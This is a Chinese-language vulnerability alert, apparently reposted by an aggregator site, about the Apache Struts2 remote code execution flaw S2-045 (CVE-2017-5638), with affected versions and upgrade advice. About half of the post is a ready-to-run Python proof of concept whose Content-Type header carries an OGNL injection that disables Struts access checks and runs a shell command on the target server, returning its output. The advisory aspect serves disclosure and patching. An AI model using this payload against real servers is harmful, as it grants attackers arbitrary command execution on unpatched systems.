更新Struts2爆远程代码执行漏洞(S2-045),附POC

Posted 嘶吼专业版

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了更新Struts2爆远程代码执行漏洞(S2-045),附POC相关的知识,希望对你有一定的参考价值。



今天凌晨,安全研究员在Struts2上发现一个高危漏洞(漏洞编号为CVE-2017-5638),当基于Jakarta Multipart解析器上传文件时,可能会导致远程代码执行。

Struts2是一个基于MVC设计模式的Web应用框架,它本质上相当于一个servlet,在MVC设计模式中,Struts2作为控制器(Controller)来建立模型与视图的数据交互。Struts 2以WebWork为核心,采用拦截器的机制来处理用户的请求,这样的设计也使得业务逻辑控制器能够与API完全脱离开,所以Struts 2可以理解为WebWork的更新产品。

Struts2爆远程代码执行漏洞

Struts2爆远程代码执行漏洞

受影响的版本为Struts 2.3.5 – Struts 2.3.31, Struts 2.5 – Struts 2.5.10,建议所有的Struts2开发者和用户将其软件更新到最新版本( 或者)。

POC

POC

#! /usr/bin/env python

# encoding:utf-8

import urllib2

import sys

from poster.encode import multipart_encode

from poster.streaminghttp import register_openers

def poc():

register_openers()

datagen, header = multipart_encode({"image1": open("tmp.txt", "rb")})

header["User-Agent"]="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_3) AppleWebKit/537.36 (Khtml, like Gecko) Chrome/56.0.2924.87 Safari/537.36"

header["Content-Type"]="%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='ifconfig').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"

request = urllib2.Request(str(sys.argv[1]),datagen,headers=header)

response = urllib2.urlopen(request)

print response.read()

poc()

本文参考来源于apache,如若转载,请注明来源于嘶吼

以上是关于更新Struts2爆远程代码执行漏洞(S2-045),附POC的主要内容,如果未能解决你的问题,请参考以下文章

漏洞预警 | Apache Struts2 曝任意代码执行漏洞 (S2-045)